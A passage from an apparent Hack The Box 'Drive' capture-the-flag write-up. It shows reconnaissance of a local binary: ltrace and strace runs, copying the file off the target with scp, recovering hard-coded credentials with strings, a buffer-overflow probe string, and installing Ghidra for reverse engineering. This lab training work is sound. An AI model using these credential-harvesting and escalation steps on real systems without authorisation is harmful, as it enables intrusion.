

If I do some debbugging with the binary I found using ltrace or strace, I don’t get to observe any information being leaked, but with strings I found a lot of code that looks very promising, I also find a username and password. If I re-run the binary and use the credentials I can access a menu and a variety of functionality that makes me think of many possible ways to escalate privileges, but I have to check if they are possible. I transfer the file to my attacking machine, with md5sum I check its integrity, I debug again with strace but on my machine to observe its behavior, it’s all the same.
Victime Machine:
ltrace ./doodleGrive-cli          # ?
strace ./doodleGrive-cli          # ?
md5sum doodleGrive-cli
Attacker Machine:
scp -i drive_htb tom@10.10.11.235:/home/tom/doodleGrive-cli ./doodleGrive-cli
md5sum doodleGrive-cli
chmod +x doodleGrive-cli
ltrace ./doodleGrive-cli    # :(
strace ./doodleGrive-cli    # ??







One thing that crosses my mind, is to check if the binary is susceptible to a Buffer Overflow attack, but the only option that allows me to enter a string seems to be cutting it, at first glance it seems that it is not vulnerable, but there are more experienced hackers who have been able to exploit it. I am going to use Ghidra to do some Reverse Engineering and discover possible vulnerabilities in the binary or even take advantage of its behavior to perform some action that allows me to Escalate Privileges, first I must install Ghidra on my machine, since I broke my virtual machine and I had to reinstall everything again. I start a new project, import the binary, feed the Dragon and let it take charge of analyzing and disassembling it. I look for the main function and intuit its functioning, with Ghidra I can rename variables to make them more descriptive and well started my task I find a very striking function, sanitize_string, which I will see more in depth.
./doodleGrive-cli
/> moriarty
/> findMeIfY0uC@nMr.Holmz!

/> 5
/> Enter username to activate account: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa # :(
# Install Ghidra
# https://ghidra-sre.org/
mv /home/al3j0/Downloads/ghidra_11.0.3_PUBLIC_20240410.zip .
unzip -d Ghidra ghidra_11.0.3_PUBLIC_20240410.zip
# https://www.oracle.com/java/technologies/javase/jdk17-archive-downloads.html
mv /home/al3j0/Downloads/jdk-17.0.10_linux-x64_bin.deb .
apt install default-jdk
dpkg -i jdk-17.0.10_linux-x64_bin.deb
export JAVA_HOME=/usr/lib/jvm/jdk-17-oracle-x64
ghidraRun # :)

